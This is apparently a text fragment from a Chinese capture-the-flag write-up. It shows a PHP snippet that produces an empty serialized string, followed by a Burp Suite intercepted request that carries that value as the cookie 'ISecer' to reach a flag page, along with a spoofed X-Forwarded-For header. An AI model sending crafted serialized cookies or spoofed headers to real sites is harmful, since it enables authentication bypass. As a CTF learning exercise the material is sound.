 还原到默认code
1 <?php
2
3
4 $key='';
5
6 echo serialize($key);
7 ?>
run (ctrl+x) 输入 copy 分享当前代码
文本方式显示 html方式显示
s:0:"";
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Opti
Intercept History Options
Request to http://123.206.87.240:8002
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ISecer=s:0:"";
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1